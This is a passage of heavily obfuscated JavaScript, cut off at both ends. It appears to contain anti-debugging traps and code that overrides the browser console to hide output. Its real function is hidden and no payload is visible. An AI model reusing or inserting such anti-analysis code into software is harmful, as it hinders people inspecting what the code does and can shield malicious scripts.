_0x297e6b(_0x16e7e4,_0x27124a-0x3bf,_0xaa893a-0x167,_0x27124a-0x17b,_0x16e7e4-0x15);}return _0x76ba3f;},_0x40e528=_0x673c90[_0x3f282e(0x4e5,0x51e,0x50f,0x4fc,0x4fe)](_0x55fa50);_0x40e528[_0x112d96(0x2d2,0x284,0x243,0x251,0x1d8)+_0x297e6b(-0x27,0x85,-0x23,-0x17,0xc7)+'l'](_0x463bd4,-0x1b27+-0x160a+0x40d1);}else{var _0x537263=_0x20a851?function(){function _0x57f371(_0x1e5a9e,_0x6e4cc2,_0x186a28,_0x2cad94,_0x30386f){return _0xb00052(_0x1e5a9e-0xff,_0x6e4cc2,_0x186a28-0x1ed,_0x2cad94- -0x1b6,_0x30386f-0x1f3);}function _0x15c441(_0x54665e,_0x5ec323,_0x444b39,_0x570a9c,_0x280b91){return _0x112d96(_0x54665e-0x1ba,_0x54665e,_0x5ec323-0xc9,_0x570a9c-0x1e8,_0x280b91-0xae);}function _0x2dcf96(_0x473a49,_0x1e10b8,_0x2b558b,_0x36d399,_0xa203f0){return _0x2e10ad(_0x473a49-0xaa,_0x1e10b8-0x11f,_0x2b558b-0x14a,_0x36d399,_0x473a49- -0xb6);}function _0x5cab68(_0x18dfcb,_0x908070,_0x194c9c,_0x5d8558,_0x55a14d){return _0x112d96(_0x18dfcb-0x35,_0x5d8558,_0x18dfcb- -0x429,_0x5d8558-0x1ac,_0x55a14d-0x7f);}function _0x2dca65(_0x4116cc,_0x26cea6,_0xc0a43e,_0xe9665e,_0x1dd7e1){return _0x2e10ad(_0x4116cc-0x8a,_0x26cea6-0x17,_0xc0a43e-0xb9,_0xc0a43e,_0x26cea6- -0xee);}if(_0x5abece[_0x5cab68(-0x238,-0x258,-0x1b9,-0x22a,-0x216)](_0x5abece[_0x5cab68(-0x26a,-0x271,-0x2db,-0x26b,-0x2ce)],_0x5abece[_0x15c441(0x2a1,0x288,0x2c6,0x27d,0x28c)])){if(_0x13833f){if(_0x5abece[_0x15c441(0x261,0x299,0x324,0x2b7,0x20d)](_0x5abece[_0x2dcf96(-0xdd,-0x187,-0x5c,-0x5c,-0x4d)],_0x5abece[_0x15c441(0x29a,0x292,0x2c9,0x24e,0x205)])){var _0x477295=_0x673c90[_0x2dca65(-0x15c,-0xf3,-0x184,-0x153,-0x5f)](_0x1ca064,_0x673c90[_0x5cab68(-0x15f,-0xd5,-0x148,-0x1f8,-0x159)](_0x673c90[_0x57f371(0x3b1,0x36e,0x40d,0x381,0x3fd)](_0x673c90[_0x2dca65(-0x168,-0xec,-0x142,-0xec,-0xf9)],_0x673c90[_0x5cab68(-0x1ca,-0x1a3,-0x210,-0x1e3,-0x237)]),');'));_0x14d369=_0x673c90[_0x2dca65(-0xf4,-0xe4,-0x14f,-0x121,-0xaa)](_0x477295);}else{var _0x5a8058=_0x13833f[_0x57f371(0x307,0x260,0x2bc,0x2a0,0x29e)](_0x342de4,arguments);return _0x13833f=null,_0x5a8058;}}}else return _0x2b7974[_0x2dcf96(-0xe9,-0xe1,-0x12f,-0x166,-0x3f)+_0x2dcf96(-0x52,-0x8e,-0x45,-0x5b,0x16)]()[_0x57f371(0x38f,0x369,0x41c,0x3a7,0x2ff)+'h'](_0x673c90[_0x15c441(0x2dd,0x322,0x2e1,0x3b8,0x334)])[_0x15c441(0x2df,0x286,0x224,0x29a,0x205)+_0x57f371(0x3ae,0x2e7,0x27c,0x30b,0x2be)]()[_0x15c441(0x35a,0x2d3,0x364,0x2a8,0x366)+_0x2dcf96(-0x2c,-0x28,0x2,0x21,-0x27)+'r'](_0x1398b8)[_0x57f371(0x38d,0x39b,0x347,0x3a7,0x3a9)+'h'](_0x673c90[_0x5cab68(-0x1d0,-0x190,-0x1ae,-0x258,-0x1b0)]);}:function(){};return _0x20a851=![],_0x537263;}};}());(function(){function _0x4cb4f3(_0x55e856,_0x31e3ed,_0x665b93,_0x52a819,_0x2915b5){return _0x18ac(_0x31e3ed-0xc5,_0x665b93);}function _0x11a79a(_0x218ae2,_0x2b2a41,_0xed82db,_0x36fbb7,_0x23fc51){return _0x18ac(_0xed82db- -0x1e9,_0x218ae2);}function _0x5078ff(_0x3dae1d,_0x9d6ee6,_0x1aa499,_0x2e624e,_0x548d83){return _0x18ac(_0x2e624e- -0x3,_0x1aa499);}var _0x3ffec3={'GuKNH':_0x4cb4f3(0x225,0x215,0x1b7,0x1b4,0x1c7)+_0x4cb4f3(0x213,0x1a4,0x1bc,0x155,0x1c5)+_0x4cb4f3(0x1b9,0x246,0x22f,0x1f8,0x269),'PpwEJ':_0x4cb4f3(0x1f9,0x1fc,0x219,0x156,0x1a1)+'er','uyIGV':function(_0x33ac40){return _0x33ac40();},'xDJlN':function(_0x4a16d2,_0x48fc40){return _0x4a16d2!==_0x48fc40;},'vxCuo':_0xc73202(0x39d,0x33f,0x331,0x388,0x3a4),'iMVaJ':_0x11a79a(-0x199,-0xd1,-0x100,-0xef,-0x165)+_0x4cb4f3(0x18f,0x1c2,0x1fa,0x1b2,0x181)+_0xc73202(0x406,0x397,0x319,0x39b,0x321)+')','GABnF':_0x11a79a(-0x89,-0xad,-0x28,-0x56,-0x1b)+_0x4cb4f3(0x133,0x1db,0x179,0x183,0x142)+_0x5078ff(0x16b,0x1a3,0x106,0x162,0x10e)+_0x4cb4f3(0x1f5,0x23c,0x254,0x1ea,0x1cd)+_0x4cb4f3(0x222,0x232,0x1be,0x1a2,0x198)+_0x5078ff(0x147,0x24a,0x279,0x1e4,0x20e)+_0x4cb4f3(0x2ea,0x2d9,0x242,0x32c,0x333),'dxXAU':function(_0x53925b,_0x351501){return _0x53925b(_0x351501);},'tqgcn':_0x11a79a(-0x12d,-0xe4,-0x86,-0x2e,-0xa8),'WWCbx':function(_0x2ef05e,_0x176898){return _0x2ef05e+_0x176898;},'xXLcb':_0xaab24c(0xf4,0x120,0x2,-0x5,0x90),'LKiri':function(_0x179ca2,_0x12a755){return _0x179ca2+_0x12a755;},'BDQye':_0x11a79a(0xa4,-0x20,0x21,0x5e,-0x19),'mDYFk':function(_0x20f515,_0x57cb79){return _0x20f515===_0x57cb79;},'cOTgG':_0xaab24c(-0xa0,0x63,-0x2d,-0x22,-0x27),'BQTwV':_0xc73202(0x3b4,0x2ff,0x2c5,0x355,0x3cd),'yquwu':function(_0x4d61a6,_0x41354f){return _0x4d61a6(_0x41354f);},'YLdqz':_0xc73202(0x493,0x464,0x4ae,0x408,0x390),'drWSX':_0x5078ff(0x7e,0x78,0x143,0xe1,0xec),'mxBPV':function(_0x3a9d73,_0x4e917a,_0x3ce8b8){return _0x3a9d73(_0x4e917a,_0x3ce8b8);}};function _0xc73202(_0x2e28f7,_0x1306de,_0x589b5d,_0x2becf7,_0x37c856){return _0x18ac(_0x2becf7-0x1d9,_0x1306de);}function _0xaab24c(_0x2e7aa6,_0x8fdc18,_0x3640ea,_0x136dd4,_0x897f9){return _0x18ac(_0x897f9- -0x165,_0x3640ea);}_0x3ffec3[_0x5078ff(0x217,0x240,0x18c,0x1b3,0x130)](_0x235c98,this,function(){function _0x541af4(_0x581883,_0x5d3f2c,_0x4789e0,_0x425761,_0x4014c2){return _0xaab24c(_0x581883-0x10,_0x5d3f2c-0xc4,_0x581883,_0x425761-0x133,_0x425761-0x4eb);}var _0x40e1bb={'oMEiZ':function(_0x1e29e3){function _0x2a17b0(_0x574241,_0x38ff93,_0x4a1e18,_0x2b1fd7,_0x3731e0){return _0x18ac(_0x574241- -0x148,_0x3731e0);}return _0x3ffec3[_0x2a17b0(0x42,0x17,0x6b,0xec,-0xe)](_0x1e29e3);}};function _0x1f673e(_0x5d0b3c,_0x5c734e,_0x54b438,_0x21190c,_0x5808e7){return _0x11a79a(_0x5c734e,_0x5c734e-0x49,_0x5d0b3c-0x181,_0x21190c-0x16c,_0x5808e7-0x49);}function _0x4d844d(_0x29b25b,_0x31ec29,_0x87d99f,_0x1e56d8,_0x46bbe2){return _0x11a79a(_0x1e56d8,_0x31ec29-0x6d,_0x46bbe2-0x329,_0x1e56d8-0x112,_0x46bbe2-0xe8);}function _0x5af379(_0x5d72a3,_0x131800,_0x1e82b4,_0x2fbe64,_0x5605c6){return _0xaab24c(_0x5d72a3-0x1f4,_0x131800-0x1ec,_0x131800,_0x2fbe64-0x145,_0x5d72a3-0x27f);}function _0xa4c4c6(_0xddf001,_0x74fdf6,_0xfc3cc3,_0x4aca99,_0x457a63){return _0x11a79a(_0xddf001,_0x74fdf6-0xff,_0x74fdf6-0x163,_0x4aca99-0x1ac,_0x457a63-0x1c2);}if(_0x3ffec3[_0x4d844d(0x37a,0x366,0x277,0x3a5,0x324)](_0x3ffec3[_0x1f673e(0x11c,0x114,0x1a5,0x8a,0x13a)],_0x3ffec3[_0x4d844d(0x348,0x334,0x2b5,0x2bb,0x2c4)]))return![];else{var _0x24e570=new RegExp(_0x3ffec3[_0x4d844d(0x287,0x299,0x2de,0x31c,0x2d0)]),_0x126f7d=new RegExp(_0x3ffec3[_0x1f673e(0x1b1,0x1af,0x156,0x115,0x1a9)],'i'),_0x3ddfe1=_0x3ffec3[_0x4d844d(0x303,0x2cc,0x285,0x2f4,0x258)](_0x5065a6,_0x3ffec3[_0x5af379(0x235,0x22c,0x196,0x2c0,0x206)]);if(!_0x24e570[_0x5af379(0x345,0x36b,0x3e4,0x2b2,0x29a)](_0x3ffec3[_0x5af379(0x2cb,0x361,0x307,0x2b1,0x341)](_0x3ddfe1,_0x3ffec3[_0x1f673e(0x12a,0xf1,0x191,0x114,0x1a8)]))||!_0x126f7d[_0xa4c4c6(0x242,0x1a5,0x241,0x20b,0x199)](_0x3ffec3[_0x5af379(0x218,0x1db,0x241,0x26b,0x197)](_0x3ddfe1,_0x3ffec3[_0xa4c4c6(0x10b,0xfa,0x9e,0x9d,0x5b)])))_0x3ffec3[_0x4d844d(0x26d,0x200,0x300,0x2ef,0x2a2)](_0x3ffec3[_0x4d844d(0x1fb,0x1bd,0x23d,0x25c,0x24a)],_0x3ffec3[_0x1f673e(0x17e,0x203,0x1cb,0x106,0xf4)])?_0x40e1bb[_0x4d844d(0x343,0x313,0x294,0x366,0x2cc)](_0x25d0f0):_0x3ffec3[_0x541af4(0x4c5,0x4fe,0x4bf,0x544,0x563)](_0x3ddfe1,'0');else{if(_0x3ffec3[_0x541af4(0x48a,0x58d,0x58c,0x4e8,0x4d2)](_0x3ffec3[_0xa4c4c6(0x4f,0xc4,0x71,0x90,0x10a)],_0x3ffec3[_0x541af4(0x42e,0x4ff,0x457,0x4c5,0x51f)]))return function(_0x565986){}[_0x5af379(0x266,0x1c2,0x1f8,0x23d,0x2f8)+_0x541af4(0x4fa,0x4e4,0x52a,0x542,0x5ee)+'r'](_0x3ffec3[_0xa4c4c6(0xb3,0x6f,0x68,0x9f,0x12)])[_0x4d844d(0x307,0x1e2,0x1c9,0x306,0x26b)](_0x3ffec3[_0x541af4(0x557,0x436,0x4ce,0x4db,0x4aa)]);else _0x3ffec3[_0xa4c4c6(0xd6,0x104,0x122,0xda,0x16e)](_0x5065a6);}}})();}());function _0x4593f1(_0x4d171b,_0xdf55ca,_0x4c0b34,_0x4e1d59,_0x15285c){return _0x18ac(_0x4e1d59- -0xb3,_0x15285c);}function _0x18ac(_0x235c98,_0x383ee3){var _0x4f11dd=_0x31cf();return _0x18ac=function(_0x26993f,_0x2fe77a){_0x26993f=_0x26993f-(-0xf1*0xb+-0x16*-0xe4+0x10c*-0x8);var _0xda3815=_0x4f11dd[_0x26993f];return _0xda3815;},_0x18ac(_0x235c98,_0x383ee3);}var _0x3694b0=(function(){var _0x3f4bc4={'MESUl':function(_0x1c1f85,_0x89928){return _0x1c1f85+_0x89928;},'KkqbY':_0x4d91d0(0x550,0x5fc,0x5d7,0x5ba,0x581),'OwoBh':_0x38ea25(0x224,0x20b,0x164,0x18c,0x1ca),'NuWkN':_0x4d91d0(0x61c,0x64c,0x604,0x5a3,0x627)+_0x56638e(0x1c7,0x1e6,0x140,0x125,0x1c8)+'t','waFYr':function(_0x45045d,_0x15d39c){return _0x45045d===_0x15d39c;},'tTJqR':_0x56638e(0xcf,0x84,0x94,0x4a,0x10f),'pAAqK':function(_0xa6a71a,_0x56b1ce){return _0xa6a71a!==_0x56b1ce;},'iwGAN':_0x56638e(0x8e,0x52,0xd6,0x162,0xda),'RyDyr':function(_0x25ad85,_0xdebf1a){return _0x25ad85(_0xdebf1a);},'hqngd':function(_0x589800,_0x2f169c){return _0x589800+_0x2f169c;},'OSbTn':_0x4d91d0(0x4fb,0x566,0x469,0x50b,0x5a3)+_0x157d7e(0x519,0x472,0x4df,0x483,0x496)+_0x56638e(0x17b,0x1a0,0x104,0x148,0x141)+_0x5a4846(-0x1ce,-0x15e,-0x244,-0x1c0,-0x1c7),'iShid':_0x4d91d0(0x558,0x5d6,0x59c,0x5be,0x62d)+_0x157d7e(0x4cb,0x43c,0x445,0x43c,0x4c3)+_0x38ea25(0x2db,0x2e1,0x20b,0x2e6,0x23a)+_0x56638e(0x67,0x8,0x7f,0x5,0x52)+_0x4d91d0(0x4ca,0x5f2,0x4e2,0x574,0x5b0)+_0x157d7e(0x473,0x46f,0x4a0,0x3c5,0x4fa)+'\x20)','PtwqW':_0x56638e(-0x11,-0x1d,0x40,0x64,0x1d),'BjFOX':_0x5a4846(-0x2b8,-0x28d,-0x21d,-0x214,-0x218)};function _0x157d7e(_0x380ce2,_0x467913,_0x4051c3,_0x46a75e,_0x33fea5){return _0x18ac(_0x467913-0x32f,_0x33fea5);}function _0x38ea25(_0x40e70b,_0x5debdb,_0x5a499a,_0x522c33,_0x344555){return _0x18ac(_0x344555-0x55,_0x5a499a);}function _0x5a4846(_0x823a01,_0x565a75,_0x4fa553,_0x4a2891,_0x4f163a){return _0x18ac(_0x4a2891- -0x396,_0x565a75);}var _0x2d9fac=!![];function _0x4d91d0(_0x26a51b,_0x298c7d,_0x53f9e3,_0x3865e3,_0x37e293){return _0x18ac(_0x3865e3-0x3c7,_0x53f9e3);}function _0x56638e(_0x9c08e3,_0x51f1f7,_0xb66886,_0x36c048,_0xd02fc9){return _0x18ac(_0xb66886- -0xd3,_0x9c08e3);}return function(_0x3f761b,_0x5cdca5){function _0x3acbf0(_0x8c8eee,_0x350ab1,_0x3f9e0b,_0x2652fd,_0x562762){return _0x56638e(_0x2652fd,_0x350ab1-0xa0,_0x350ab1-0x361,_0x2652fd-0x178,_0x562762-0xaa);}var _0x568ac4={'rbhEi':function(_0x17ee3c,_0x4ce7f3){function _0x596b0a(_0x471bf5,_0x3dfa80,_0x3e1c19,_0x3caf85,_0x56e046){return _0x18ac(_0x56e046-0x105,_0x3e1c19);}return _0x3f4bc4[_0x596b0a(0x1f8,0x1ef,0x1af,0x1d9,0x201)](_0x17ee3c,_0x4ce7f3);},'XSBOf':function(_0x5ccade,_0x5336b9){function _0x336c2b(_0x5e4dd6,_0x5bbf75,_0x2acc8e,_0x478aa1,_0x537802){return _0x18ac(_0x5e4dd6-0x3b3,_0x2acc8e);}return _0x3f4bc4[_0x336c2b(0x56d,0x5f3,0x569,0x546,0x5d2)](_0x5ccade,_0x5336b9);},'cZdDs':function(_0x3b51d8,_0x2020ae){function _0x4b6707(_0x1877f2,_0x341d91,_0x5becaf,_0x21cf19,_0x17b0da){return _0x18ac(_0x17b0da- -0x199,_0x341d91);}return _0x3f4bc4[_0x4b6707(-0x85,-0x5e,0x1,0xa,0x21)](_0x3b51d8,_0x2020ae);},'hFljh':_0x3f4bc4[_0x3acbf0(0x389,0x3a3,0x37f,0x40d,0x388)],'TsvGD':_0x3f4bc4[_0xe7f1af(-0x5c,-0x11f,-0xe1,-0x17f,-0x94)]};function _0xe7f1af(_0xb04b0d,_0x339689,_0x465f8d,_0x29f337,_0x3b8e7f){return _0x157d7e(_0xb04b0d-0x139,_0x465f8d- -0x56e,_0x465f8d-0x15b,_0x29f337-0x2,_0x29f337);}function _0x42b35a(_0x52b6e9,_0x51bfe3,_0x5def5f,_0x4fe825,_0x3c093e){return _0x4d91d0(_0x52b6e9-0x1f2,_0x51bfe3-0x2e,_0x51bfe3,_0x3c093e- -0x1f9,_0x3c093e-0x4b);}function _0x1365d5(_0x1daea1,_0x171b1f,_0x67e4a6,_0x5d07ea,_0x299f69){return _0x56638e(_0x171b1f,_0x171b1f-0x136,_0x67e4a6- -0x245,_0x5d07ea-0x1d9,_0x299f69-0x1b4);}function _0x467e2c(_0x40f23e,_0x2f055c,_0x1378bc,_0x965ddc,_0x7861){return _0x5a4846(_0x40f23e-0x6a,_0x2f055c,_0x1378bc-0x35,_0x965ddc-0xe7,_0x7861-0x8d);}if(_0x3f4bc4[_0x42b35a(0x27d,0x3c1,0x2cb,0x2e5,0x328)](_0x3f4bc4[_0x1365d5(-0x1d3,-0xf4,-0x135,-0x16d,-0xad)],_0x3f4bc4[_0xe7f1af(-0x3e,-0x9e,-0x2d,-0x5d,-0x95)])){var _0x2351cd=_0x2d9fac?function(){function _0x4e2cfe(_0x4423a4,_0x55432f,_0x3c33f8,_0x2e0b29,_0x327ac4){return _0x42b35a(_0x4423a4-0x6c,_0x4423a4,_0x3c33f8-0x1d2,_0x2e0b29-0x1cb,_0x3c33f8- -0x486);}function _0x38a408(_0x203900,_0x271941,_0x2da187,_0x3c306c,_0x36a2db){return _0x1365d5(_0x203900-0x5f,_0x36a2db,_0x203900-0x67b,_0x3c306c-0xf1,_0x36a2db-0x3);}var _0x1c6e17={'EssUK':function(_0x4160f6,_0x212036){function _0x454107(_0x5074c4,_0x3a782c,_0xc0995c,_0x5cbefe,_0x4f5d92){return _0x18ac(_0x5074c4-0x22d,_0x5cbefe);}return _0x3f4bc4[_0x454107(0x357,0x2ac,0x3c0,0x3d5,0x375)](_0x4160f6,_0x212036);},'TFKck':_0x3f4bc4[_0x3d2fee(0x181,0x165,0x23b,0x18b,0x194)],'FwkrO':_0x3f4bc4[_0x5c3917(-0x45,0xc9,0x38,-0x56,0x2a)],'ZXcaJ':_0x3f4bc4[_0x3d2fee(0x176,0xc6,0x18f,0x1e5,0x15f)]};function _0x3d2fee(_0x15c81f,_0x7ccf99,_0x217ffd,_0x3a5805,_0x9f61eb){return _0xe7f1af(_0x15c81f-0xa5,_0x7ccf99-0x15b,_0x9f61eb-0x236,_0x15c81f,_0x9f61eb-0x1d8);}function _0x573c4f(_0x566bed,_0x4695ea,_0x54ad88,_0x449bbd,_0x10d6b8){return _0x1365d5(_0x566bed-0x1d6,_0x10d6b8,_0x449bbd-0xb3,_0x449bbd-0x1c0,_0x10d6b8-0x183);}function _0x5c3917(_0x1c0511,_0x142fba,_0x2e8eaf,_0x3fb988,_0x3f1e26){return _0x3acbf0(_0x1c0511-0xa7,_0x2e8eaf- -0x431,_0x2e8eaf-0x3e,_0x1c0511,_0x3f1e26-0x164);}if(_0x3f4bc4[_0x5c3917(0x26,0x16,0x3d,0xbf,-0x24)](_0x3f4bc4[_0x3d2fee(0x103,0x1de,0x11f,0xfb,0x176)],_0x3f4bc4[_0x3d2fee(0x160,0x198,0xf9,0x189,0x176)])){if(_0x5cdca5){if(_0x3f4bc4[_0x573c4f(-0xa6,-0x11e,-0x88,-0x10b,-0x78)](_0x3f4bc4[_0x5c3917(0x68,0x73,0x4d,0xb3,0x9d)],_0x3f4bc4[_0x4e2cfe(-0x115,-0x166,-0xc8,-0x115,-0xd9)]))(function(){return![];}[_0x38a408(0x4af,0x4cd,0x4fe,0x446,0x42c)+_0x3d2fee(0x1e5,0x136,0x1f5,0x209,0x1b3)+'r'](_0x1c6e17[_0x38a408(0x4f4,0x535,0x4ad,0x4f2,0x59f)](_0x1c6e17[_0x573c4f(-0xb8,-0x129,-0x1a4,-0x154,-0xa7)],_0x1c6e17[_0x4e2cfe(-0x10,-0xfa,-0x9c,-0xb2,-0x3e)]))[_0x38a408(0x48e,0x4d1,0x514,0x459,0x40e)](_0x1c6e17[_0x4e2cfe(-0xc9,-0x4b,-0xe7,-0x13f,-0x70)]));else{var _0x4fd656=_0x5cdca5[_0x573c4f(-0x196,-0x109,-0x18d,-0x13a,-0x1d3)](_0x3f761b,arguments);return _0x5cdca5=null,_0x4fd656;}}}else _0x45c3d0=_0x568ac4[_0x3d2fee(0x1c7,0x11d,0x16d,0x1be,0x152)](_0x1aab3f,_0x568ac4[_0x573c4f(-0x4f,-0x91,-0x156,-0xc7,-0x3b)](_0x568ac4[_0x573c4f(-0x10a,-0x111,-0x8f,-0xeb,-0x174)](_0x568ac4[_0x38a408(0x55e,0x526,0x51b,0x4c4,0x547)],_0x568ac4[_0x573c4f(-0x4f,-0x6e,-0x112,-0x9f,-0x75)]),');'))();}:function(){};return _0x2d9fac=![],_0x2351cd;}else _0xa91a01=_0x5e0e6c;};}()),_0xc1ba55=_0x3694b0(this,function(){var _0x3b364f={'TwswX':function(_0x53870e,_0xfeef12){return _0x53870e(_0xfeef12);},'tnBDu':function(_0x2ed7df,_0x592ca5){return _0x2ed7df+_0x592ca5;},'XJqSV':_0x2a76d6(-0xa6,-0x14b,-0x118,-0xaf,-0x1a8),'vlkke':_0x7deb3b(-0x172,-0xc5,-0xa3,-0xb1,-0x2e),'TVxKg':_0x2a76d6(-0x172,-0x232,-0x203,-0x1e4,-0x1a2)+'n','Njstz':function(_0xf1a2c5,_0x3a6b41){return _0xf1a2c5!==_0x3a6b41;},'AXwPg':_0x58de13(0x163,0x263,0x162,0x1e8,0x1bd),'jZryL':_0x7deb3b(-0x190,-0xe7,-0x86,-0x182,-0xfc),'PalaK':_0x58de13(0x1fd,0x230,0x277,0x20c,0x28f)+_0x46ce4d(0x401,0x454,0x38c,0x404,0x35d)+_0x7deb3b(-0xfa,-0x63,-0xc9,-0x9e,-0x9d)+_0x1ec695(0x4b5,0x472,0x3cf,0x435,0x474),'kdnse':_0x1ec695(0x521,0x53d,0x4a6,0x4c1,0x495)+_0x1ec695(0x316,0x406,0x3d4,0x3eb,0x3ab)+_0x58de13(0x223,0x34e,0x327,0x2ad,0x2c6)+_0x2a76d6(-0x168,-0x16a,-0x1b9,-0x1c9,-0x137)+_0x46ce4d(0x476,0x490,0x426,0x46e,0x4f3)+_0x7deb3b(-0x109,-0xfa,-0x7f,-0x16a,-0xba)+'\x20)','rXqYy':function(_0x4f1e25){return _0x4f1e25();},'HBCCi':function(_0x90e850,_0x526fb7){return _0x90e850!==_0x526fb7;},'Rybsq':_0x58de13(0x1cf,0x1ca,0x1f0,0x1e9,0x176),'BTqbv':_0x46ce4d(0x3f7,0x39e,0x4ab,0x434,0x497),'gactR':_0x1ec695(0x399,0x2ed,0x326,0x3da,0x399),'EYBps':_0x1ec695(0x43c,0x3b6,0x409,0x4ac,0x40c),'gKVew':_0x58de13(0x197,0x296,0x23a,0x1ed,0x1e3),'XwSDt':_0x2a76d6(-0x16c,-0x1c5,-0x139,-0x12b,-0x150),'VNSKd':_0x1ec695(0x3c4,0x483,0x3c1,0x3dc,0x429)+_0x58de13(0x318,0x272,0x209,0x2b0,0x2c1),'kzXvd':_0x46ce4d(0x3da,0x48b,0x3e6,0x419,0x3f7),'XbVCu':_0x46ce4d(0x4e6,0x49d,0x557,0x4b7,0x461),'jMxuJ':function(_0x110123,_0xc47238){return _0x110123<_0xc47238;},'CaLYO':_0x1ec695(0x3b5,0x3a2,0x45f,0x408,0x435),'OZkxV':_0x58de13(0x2e7,0x36a,0x259,0x2dd,0x348),'Jymbq':_0x58de13(0x1c8,0x1ad,0x2c0,0x243,0x233)+_0x7deb3b(0x15,-0x7a,0x26,-0x4b,-0x1d)+'5'},_0x35d017;function _0x2a76d6(_0x5ce729,_0x14d91f,_0x364d48,_0x470774,_0x5ca8e8){return _0x18ac(_0x364d48- -0x30b,_0x470774);}try{if(_0x3b364f[_0x7deb3b(-0x125,-0xd6,-0xf0,-0xcf,-0x5a)](_0x3b364f[_0x1ec695(0x457,0x3cd,0x457,0x397,0x3e0)],_0x3b364f[_0x2a76d6(-0x17c,-0x227,-0x217,-0x22c,-0x25a)])){var _0x2bcf30=_0x3b364f[_0x2a76d6(-0x166,-0x1f9,-0x207,-0x22d,-0x29d)](Function,_0x3b364f[_0x2a76d6(-0xb2,-0x9b,-0x119,-0x7c,-0xff)](_0x3b364f[_0x1ec695(0x499,0x44a,0x518,0x43c,0x490)](_0x3b364f[_0x58de13(0x2a4,0x214,0x21b,0x287,0x203)],_0x3b364f[_0x1ec695(0x40d,0x32f,0x439,0x34f,0x3c2)]),');'));_0x35d017=_0x3b364f[_0x58de13(0x271,0x2fe,0x21d,0x26e,0x22c)](_0x2bcf30);}else{if(_0x5c1454)return _0x2073e4;else _0x3b364f[_0x7deb3b(-0x19d,-0x136,-0xf9,-0xf9,-0x1be)](_0x435d1b,0x2f3+-0x1*0x1d92+0x1a9f);}}catch(_0x220e05){if(_0x3b364f[_0x2a76d6(-0x1f6,-0x27b,-0x21f,-0x2bb,-0x1f3)](_0x3b364f[_0x46ce4d(0x32d,0x308,0x3e1,0x3b4,0x374)],_0x3b364f[_0x7deb3b(-0x17a,-0x109,-0x166,-0x1b2,-0x137)]))_0x35d017=window;else{var _0x4c7084=_0x160b6a?function(){function _0x50ff30(_0x193997,_0x1ce659,_0xeebaf,_0x80d9e1,_0x1331f4){return _0x46ce4d(_0x1331f4,_0x1ce659-0x1c4,_0xeebaf-0xac,_0x1ce659- -0x2c8,_0x1331f4-0x164);}if(_0x3dbcce){var _0x35921f=_0x1d595d[_0x50ff30(0xee,0x124,0xe0,0xd0,0x172)](_0x29a9b5,arguments);return _0x4a44da=null,_0x35921f;}}:function(){};return _0x166dbb=![],_0x4c7084;}}function _0x7deb3b(_0x203999,_0x50e9bb,_0x2685b1,_0x343c4a,_0x65e459){return _0x18ac(_0x50e9bb- -0x23a,_0x65e459);}function _0x46ce4d(_0x159500,_0x46c50c,_0x16b462,_0x4649a5,_0x2138b8){return _0x18ac(_0x4649a5-0x2c1,_0x159500);}function _0x58de13(_0x360a3c,_0x389374,_0x6ad0a4,_0x5f3815,_0x36d197){return _0x18ac(_0x5f3815-0xc8,_0x6ad0a4);}function _0x1ec695(_0x528563,_0x5d130e,_0x103fff,_0x32b2ee,_0x16748a){return _0x18ac(_0x16748a-0x29e,_0x528563);}var _0x1402c8=_0x35d017[_0x1ec695(0x3f8,0x3ed,0x392,0x343,0x3d4)+'le']=_0x35d017[_0x2a76d6(-0x1f8,-0x15a,-0x1d5,-0x12d,-0x168)+'le']||{},_0x4c6e0d=[_0x3b364f[_0x1ec695(0x4f6,0x40e,0x52b,0x44a,0x488)],_0x3b364f[_0x7deb3b(-0xdf,-0x87,-0x55,-0x84,0x23)],_0x3b364f[_0x2a76d6(-0x24a,-0x12a,-0x1ac,-0x1e4,-0x250)],_0x3b364f[_0x2a76d6(-0x292,-0x1b9,-0x224,-0x1ee,-0x1ad)],_0x3b364f[_0x1ec695(0x3df,0x44c,0x3a1,0x45c,0x3d6)],_0x3b364f[_0x2a76d6(-0x8c,-0x117,-0x10c,-0x147,-0x121)],_0x3b364f[_0x1ec695(0x53c,0x542,0x541,0x463,0x4af)]];for(var _0x44e789=0x16f2+0x24a4+0x3b96*-0x1;_0x3b364f[_0x46ce4d(0x545,0x4c2,0x4a3,0x4c5,0x552)](_0x44e789,_0x4c6e0d[_0x2a76d6(-0x200,-0x1e0,-0x1a1,-0x1cf,-0x190)+'h']);_0x44e789++){if(_0x3b364f[_0x7deb3b(-0x1d1,-0x14e,-0x1b3,-0x102,-0x17f)](_0x3b364f[_0x1ec695(0x3a6,0x3d4,0x441,0x46d,0x3df)],_0x3b364f[_0x7deb3b(-0xca,-0xa0,-0x110,-0x6a,-0x7e)])){var _0x47914f=_0x3b364f[_0x7deb3b(-0x106,-0xb1,-0x22,-0x127,-0x6e)][_0x2a76d6(-0x239,-0x15a,-0x192,-0xea,-0x150)]('|'),_0x3884f0=-0xe89+0x5ba*-0x5+0x2b2b;while(!![]){switch(_0x47914f[_0x3884f0++]){case'0':var _0x11191d=_0x4c6e0d[_0x44e789];continue;case'1':_0x45bb9c[_0x58de13(0x261,0x167,0x14f,0x1c7,0x15a)+_0x7deb3b(-0xba,-0xa4,-0xf,-0x14f,-0x130)]=_0x10a041[_0x7deb3b(-0x174,-0x13b,-0x11e,-0x18e,-0x18d)+_0x46ce4d(0x4ce,0x3e7,0x436,0x457,0x4f3)][_0x46ce4d(0x43d,0x48d,0x43c,0x435,0x420)](_0x10a041);continue;case'2':var _0x10a041=_0x1402c8[_0x11191d]||_0x45bb9c;continue;case'3':_0x45bb9c[_0x1ec695(0x41f,0x309,0x37a,0x32f,0x389)+_0x2a76d6(-0x9e,-0x9b,-0xd8,-0x135,-0x16f)]=_0x3694b0[_0x1ec695(0x44c,0x46e,0x418,0x39a,0x412)](_0x3694b0);continue;case'4':var _0x45bb9c=_0x3694b0[_0x46ce4d(0x377,0x4b8,0x493,0x40d,0x3e4)+_0x1ec695(0x449,0x4c8,0x478,0x440,0x45a)+'r'][_0x58de13(0x303,0x1f5,0x2cb,0x261,0x24f)+_0x58de13(0x31b,0x381,0x2b7,0x2e6,0x26d)][_0x58de13(0x28d,0x215,0x2ab,0x23c,0x1e5)](_0x3694b0);continue;case'5':_0x1402c8[_0x11191d]=_0x45bb9c;continue;}break;}}else(function(){return!![];}[_0x2a76d6(-0x14b,-0x1e9,-0x1bf,-0x1c8,-0x1a4)+_0x58de13(0x302,0x21d,0x329,0x284,0x20f)+'r'](_0x3b364f[_0x46ce4d(0x4e4,0x551,0x4c3,0x4b3,0x46e)](_0x3b364f[_0x46ce4d(0x39f,0x462,0x410,0x3d8,0x47f)],_0x3b364f[_0x2a76d6(-0x144,-0x174,-0x142,-0xfb,-0x177)]))[_0x1ec695(0x454,0x42a,0x44d,0x41c,0x4